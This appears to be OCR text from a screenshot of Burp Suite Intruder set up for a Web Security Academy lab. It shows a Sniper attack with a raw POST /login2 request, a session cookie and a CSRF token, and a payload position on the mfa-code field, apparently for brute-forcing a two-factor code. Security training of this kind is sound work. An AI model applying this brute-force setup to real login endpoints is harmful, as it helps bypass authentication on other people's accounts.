 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aab00a9037b089f8162263400df007e.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0aab00a9037b089f8162263400df007e.web-security-academy.net
3 Cookie: session=zeP39u7GEkf4G5SL6B7FCTmPtkHFFxEl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0aab00a9037b089f8162263400df007e.web-security-academy.net
11 Referer: https://0aab00a9037b089f8162263400df007e.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=oleleh1UkS53IpSupdM71oz0UzmxffPF&mfa-code=§1234§